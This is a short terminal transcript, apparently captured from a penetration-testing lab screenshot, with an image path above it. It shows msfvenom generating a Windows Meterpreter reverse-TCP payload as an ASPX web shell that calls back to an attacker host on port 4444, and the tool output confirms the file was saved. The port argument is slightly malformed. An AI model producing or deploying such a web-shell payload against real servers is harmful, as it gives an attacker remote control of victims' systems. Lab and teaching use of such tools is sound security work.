 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.3.4 PORT 4444 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2868 bytes
Saved as: shell.aspx
┌──(kali㉿kali)-[~]
└─$